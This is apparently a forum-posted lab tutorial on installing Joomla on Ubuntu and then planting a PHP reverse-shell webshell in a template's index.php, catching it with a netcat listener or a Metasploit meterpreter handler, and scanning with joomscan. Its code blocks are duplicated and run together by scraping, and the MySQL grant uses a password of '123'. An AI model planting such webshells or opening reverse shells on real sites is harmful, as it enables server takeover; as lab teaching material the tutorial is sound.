did98
Prankster
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP

Today we are going to talk about open source CMS ( Content Management System ) platform which helps you to create a powerful website. In this article we will discussing on the installation, usage and reverse shell of joomla.
Joomla Platform
There have been lot of platform are available for web developing such as WordPress, Joomla, Drupal etc. Joomla is open source platform for creating a powerful website. It is CMS platform in which we can publish our web content. Working with joomla is like developing your site in few minutes. Similar as wordpress here you can find the best plugins which will help you to build a creative site. Here you can ready your site just few steps such as : select the theme, set the layout, modify the CSS, that’s it your sites is ready.
Requirement
Ubuntu = Installation or Testing
Kali = Attacker or Reverse Shell
Lets Begin,
Install PHP
sudo apt-get install php libapache2-mod-php
sudo apt-get install php-cli php-common php-mbstring php-gd php-intl php-xml php-mysql php-zip php-curl php-xmlrpc12sudo apt-get install php libapache2-mod-phpsudo apt-get install php-cli php-common php-mbstring php-gd php-intl php-xml php-mysql php-zip php-curl php-xmlrpc

Fire up on kali linux and navigate the terminal on desktop. Before do it you will need to these servers in ubuntu, Hence you can install by using the following command.
apt install mysql-server vsftpd ssh php1apt install mysql-server vsftpd ssh php
Log in the MySQL command line interface by execute the commands give below.
mysql -u root -p1mysql-uroot-p


Now create the database, users and give the root privileges by using following command.
GRANT ALL PRIVILEGES ON . TO 'shubham'@'%' IDENTIFIED BY '123' WITH GRANT OPTION;
flush privileges;12GRANT ALL PRIVILEGES ON.TO'shubham'@'%'IDENTIFIED BY'123'WITH GRANT OPTION;flush privileges;

Download the latest version of joomla using wget command.
wget https://downloads.joomla.org/cms/joomla3/3-8-10/Joomla_3-8-10-Stable-Full_Package.zip1wget https://downloads.joomla.org/cms/joomla3/3-8-10/Joomla_3-8-10-Stable-Full_Package.zip
Now, we have to make a directory named as joomla.
sudo mkdir /var/www/html/joomla1sudo mkdir/var/www/html/joomla


Unzip the file in joomla directory by using command given below.
sudo unzip Joomla_3-8-10-Stable-Full_Package.zip -d /var/www/html/joomla1sudo unzip Joomla_3-8-10-Stable-Full_Package.zip-d/var/www/html/joomla

As you know that htaccess executed by apache web server and can be used in order to include or enable/disable additional feature in web server. So we need to change this filename.
cp /var/www/html/joomla/htaccess.txt /var/www/html/joomla/.htaccess1cp/var/www/html/joomla/htaccess.txt/var/www/html/joomla/.htaccess
Open your localhost IP address on browser and set username and password as per your comfort.
Loading…
192.168.0.105
Loading…
192.168.0.105


Here in database section you have to fills username and password which we created during MySQL setup. After enter the credentials click on install button.

Remove the installation file as shown below in the image.

Now, go to the administrator and enter the credentials to get login into joomla.


After successfully login into the joomla click on Extension option then click on template.

Select the template as your requirements.
Reverse Shell of Joomla
For the reverse shell of joomla you need to go on this directory and copy the content.
leafpad /usr/share/webshells/php/php-reverse-shell.php1leafpad/usr/share/webshells/php/php-reverse-shell.php

Paste it on the index.php file of template.

Here will be a loopback address show which you will need to convert to your localhost IP address and click on template option.

After that for connect with webserver you have to start netcat listener.
nc -lvp 12341nc-lvp1234

Meterpreter of Joomla Web Server
We can take the meterpreter of joomla web server using the metasploit framework. Hence we need to execute the following commands.
use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.107
msf5 exploit(multi/handler) > set lport 1234
msf5 exploit(multi/handler) > run12345useexploit/multi/handlermsf5 exploit(multi/handler)>set payload php/meterpreter/reverse_tcpmsf5 exploit(multi/handler)>set lhost192.168.0.107msf5 exploit(multi/handler)>set lport1234msf5 exploit(multi/handler)>run
Vulnerabilities Scanner Joomscan
Joomscan is just like WPScan scanner because both are use to scan the vulnerabilities in website. But joomscan is specially for those website which is made on joomla cms platform.
Install the joomscan on kali linux by using the following command.
apt install joomscan1apt install joomscan
You can use the following command for find the vulnerability in website.
joomscan --url http://192.168.0.105/joomla1joomscan--url http://192.168.0.105/joomla

After the scan you can observed it given the directory list of webserver and show the vulnerability .
To find the vulnerable plugin or components you can use the following command.
joomscan --url joomscan --url http://192.168.0.105/joomla --enumerate-components1joomscan--url joomscan--url http://192.168.0.105/joomla --enumerate-components
Done !!
About the AuthorVirat Sharma Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be contact on Linkedin.